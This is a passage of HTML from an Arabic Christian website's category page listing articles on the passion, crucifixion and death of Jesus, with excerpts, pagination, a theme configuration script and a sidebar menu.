                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/44406/">آلام المسيح الجسدية &#8211; نبوءات لطم المسيح وضربه</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>آلام المسيح الجسدية - نبوءات لطم المسيح وضربه الآلام الجسدية اللطم واللكم والضرب بالقصبة على رأسه: كانت الأم يسوع المسيح...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/42762/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="المعجزات التي حدثت بعد موت المسيح على الصليب: حوادث مصاحبة لموت المسيح" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1746469158819_7325222578715230089-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1746469158819_7325222578715230089-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1746469158819_7325222578715230089-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/42762/">المعجزات التي حدثت بعد موت المسيح على الصليب: حوادث مصاحبة لموت المسيح</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>المعجزات التي حدثت بعد موت المسيح على الصليب حوادث مصاحبة لموت المسيح (متى ٢٧: ٥١ـ ٥٤) وَإِذَا حِجَابُ الْهَيْكَلِ قَدِ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/42672/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="صدمة نقص حجم الدم Hypovolemic shock ويسوع وموثوقية الأناجيل" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1746301844149_7324520810122587059-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1746301844149_7324520810122587059-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/facebook_1746301844149_7324520810122587059-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/42672/">صدمة نقص حجم الدم Hypovolemic shock ويسوع وموثوقية الأناجيل</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>صدمة نقص حجم الدم Hypovolemic shock ويسوع وموثوقية الأناجيل من خِلالِ قِرَاءةِ الأَنَاْجِيلِ يَظهرُ لَنا أن يَسُوعَ أُصيبَ بـ صدمة...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/42675/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="أسباب صلب السيد المسيح له المجد" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/good-friday-holy-cross_1121334-824-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/good-friday-holy-cross_1121334-824-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/05/good-friday-holy-cross_1121334-824-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/42675/">أسباب صلب السيد المسيح له المجد</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>أسباب صلب السيد المسيح له المجد أولًا: ليُخلّص الإنسان من الخطية هذا هو السبب الجوهري لصلب الرب يسوع المسيح: الفداء...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/41665/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="إذا كان المسيح قد صُلبَ يوم الجمعة العظيمة فلماذا تُرتّلون في مساء الخميس العظيم &#8220;اليوم عُلِّقَ على خشبة&#8230;&#8221; ؟!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744846034953_7318414703788525798-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744846034953_7318414703788525798-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744846034953_7318414703788525798-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/41665/">إذا كان المسيح قد صُلبَ يوم الجمعة العظيمة فلماذا تُرتّلون في مساء الخميس العظيم &#8220;اليوم عُلِّقَ على خشبة&#8230;&#8221; ؟!</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>إذا كان المسيح قد صُلبَ يوم الجمعة العظيمة فلماذا تُرتّلون في مساء الخميس العظيم "اليوم عُلِّقَ على خشبة..." ؟! في...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/41698/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="تاريخ الصلب – اليوم والشهر والسنة (دراسة في الكتاب المقدس)" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/salb5-e1744892879567-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/salb5-e1744892879567-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/salb5-e1744892879567-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/41698/">تاريخ الصلب – اليوم والشهر والسنة (دراسة في الكتاب المقدس)</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>تاريخ الصلب – اليوم والشهر والسنة  التجسد والصلب والقيامة أهم ثلاثة حوادث في حياة الرب يسوع له المجد على الأرض...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/41480/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="عمود الجلد الموجود في كنيسة الآباء الفرنسيسكان الكاثوليك في كنيسة القيامة" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744486089872_7316904984694797444-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744486089872_7316904984694797444-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744486089872_7316904984694797444-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/41480/">عمود الجلد الموجود في كنيسة الآباء الفرنسيسكان الكاثوليك في كنيسة القيامة</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>عمود الجلد الموجود في كنيسة الآباء الفرنسيسكان الكاثوليك في كنيسة القيامة هذا جزء من العامود الذي قيد عليه وجلد السيد...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/41295/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="الخشبة التي كتبوا عليها يسوع الناصري ملك اليهود دليل تاريخي لحقيقة الصلب" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/salib19-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/salib19-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/salib19-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/salib19-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/41295/">الخشبة التي كتبوا عليها يسوع الناصري ملك اليهود دليل تاريخي لحقيقة الصلب</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>الخشبة التي كتبوا عليها يسوع الناصري ملك اليهود دليل تاريخي لحقيقة الصلب كانت العادة أن يكتبوا تهمة المصلوب ويضعوها فوق...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/41284/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="هل تعلم كيف قضى السيد المسيح ساعات السجن في الليلة السابقة لآلامه؟" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/cross1-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/cross1-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/cross1-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/41284/">هل تعلم كيف قضى السيد المسيح ساعات السجن في الليلة السابقة لآلامه؟</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>هل تعلم كيف قضى السيد المسيح ساعات السجن في الليلة السابقة لآلامه؟ عندما قُبِض على السيد المسيح ليلة الخميس قاده...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/41278/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="الموت العلمي ليسوع" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744051731888_7315083155267606152-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744051731888_7315083155267606152-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/04/facebook_1744051731888_7315083155267606152-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/41278/">الموت العلمي ليسوع</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>الموت العلمي ليسوع بعمر 33 حكم على يسوع بالموت في ذلك الوقت كان الصلب اسوا أنواع الموت. وكان فقط نصيب...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/40867/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="آلات تعذيب المسيح و أماكن تواجدها أدلة تاريخية و أثرية تؤكد حقيقة صلب المسيح" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/salb4-e1742502447711-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/salb4-e1742502447711-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/salb4-e1742502447711-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/40867/">آلات تعذيب المسيح و أماكن تواجدها أدلة تاريخية و أثرية تؤكد حقيقة صلب المسيح</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>آلات تعذيب المسيح، و أماكن تواجدها أدلة تاريخية و أثرية تؤكد حقيقة صلب المسيح. + خشبة الصليب: بعد إكتشاف الصليب...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/40911/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="أدلة صلب وموت المسيح" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/facebook_1742244252231_7307502036109725864-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/facebook_1742244252231_7307502036109725864-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/facebook_1742244252231_7307502036109725864-450x320.jpg 450w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/03/facebook_1742244252231_7307502036109725864-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/40911/">أدلة صلب وموت المسيح</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>أدلة صلب وموت المسيح 1- شهادة التاريخ * كورنيليوس تاسيوس (55ب.م.) مؤرخ روماني ملحد، سـجل صلب المسـيح في مجـلداته الثمانية...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/32744/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="شرح صلب المسيح علمياً… يستحي المرء من أي ألم عند مجرد قراءة هذا الشرح !!!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2024/05/salb1-e1714772481486-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2024/05/salb1-e1714772481486-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/05/salb1-e1714772481486-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/32744/">شرح صلب المسيح علمياً… يستحي المرء من أي ألم عند مجرد قراءة هذا الشرح !!!</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>شرح صلب المسيح علمياً… يستحي المرء من أي ألم عند مجرد قراءة هذا الشرح !!! إنّ الإعدام بالصلب طريقة اخترعها...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/30992/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="مع المسيح في طريق الآلام بـ”الجلجثة” (صور مراحل طريق الآلام)" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/alam11-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/alam11-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/alam11-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/30992/">مع المسيح في طريق الآلام بـ”الجلجثة” (صور مراحل طريق الآلام)</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>مع المسيح في طريق الآلام بـ”الجلجثة” نصل معا إلى أهم محطة في طريق الآلام.. اليوم نقف في المكان الذي بلغت...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/30534/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="لماذا لم يشرب المسيح مزيج الخل والمر؟" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/20240317_230511-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/20240317_230511-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/20240317_230511-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/30534/">لماذا لم يشرب المسيح مزيج الخل والمر؟</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>لماذا لم يشرب المسيح مزيج الخل والمر؟ مزيج الخل والمرارة كان يعطى للمصلوبين كثيرين منا يظنون أنه يعطى للمصلوب لكي...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/31187/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="كيف كانت نهاية قاتلي السيِّد المسيح؟" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/facebook_1711862214822_7180070535077056075-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/facebook_1711862214822_7180070535077056075-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/03/facebook_1711862214822_7180070535077056075-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/31187/">كيف كانت نهاية قاتلي السيِّد المسيح؟</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>كيف كانت نهاية قاتلي السيِّد المسيح ؟ *قيافا* : طُرِدَ من وظيفته الكهنوتية كرئيسٍ للكهنة ، بعد صَلب السيد المسيح...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/18142/"><div class="thumbnail-container animate-lazy  size-715 "><img width="222" height="227" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2023/02/nouzoul.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/18142/">نزول المسيح إلى الجحيم القديس إبيفانيوس</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>نزول المسيح إلى الجحيم القديس إبيفانيوس خطاب في دفن جسد ربّنا وإلهنا ومخلّصنا يسوع المسيح، عن يوسف الذي من الرامة،...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_alignleft  no_pageinfo">
                <span class="page_info">Page 1 of 3</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://peregabriel.org/saintamaria/category/education/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D8%A8%D9%86/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D9%85%D9%87-%D9%88%D8%B5%D9%84%D8%A8%D9%87-%D9%88%D9%85%D9%88%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B5%D9%84/page/2/'>2</a>
<a class='page_number' href='https://peregabriel.org/saintamaria/category/education/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D8%A8%D9%86/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D9%85%D9%87-%D9%88%D8%B5%D9%84%D8%A8%D9%87-%D9%88%D9%85%D9%88%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B5%D9%84/page/3/'>3</a>
<a class="page_nav next" href="https://peregabriel.org/saintamaria/category/education/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D8%A8%D9%86/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D9%85%D9%87-%D9%88%D8%B5%D9%84%D8%A8%D9%87-%D9%88%D9%85%D9%88%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B5%D9%84/page/2/"><span class="navtext">Next</span></a>
            </div>
                
            </div>
					
					<script>var jnews_module_46315_0_6972f9013b137 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"20","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":132,"exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","aiovg_categories":"","aiovg_tags":"","3d-flip-book-category":"","category":"","post_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"20","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"left","pagination_navtext":true,"pagination_pageinfo":false,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_text" id="text-3"><div class="jeg_block_heading jeg_block_heading_3 jnews_6972f904742db"><h3 class="jeg_block_title"><span>الأقسام والتصنيفات</span></h3></div>			<div class="textwidget">
	<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="true" data-indicator_icon="+" data-iconclass="">
		<ul class="wpb_category_n_menu_accordion_list">
				<li class="cat-item cat-item-36 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/" >تعليم مسيحي</a>
<ul class='children'>
	<li class="cat-item cat-item-126"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%a7%d8%a8/" >الله الاب</a>
</li>
	<li class="cat-item cat-item-125 cat-item-have-child wpb-wmca-current-cat-parent"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/" >يسوع المسيح</a>
	<ul class='children'>
	<li class="cat-item cat-item-764"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >يسوع المسيح : ابن الله</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" >يسوع المسيح : طبيعته والوهيته</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a1%d8%a7%d8%aa-%d9%88%d9%85%d8%a7-%d8%aa%d9%83%d9%84%d9%85-%d8%b9%d9%86%d9%87-%d8%a7%d9%84%d8%a7%d9%86/" >يسوع المسيح : النبوءات وما تكلم عنه الانبياء</a>
</li>
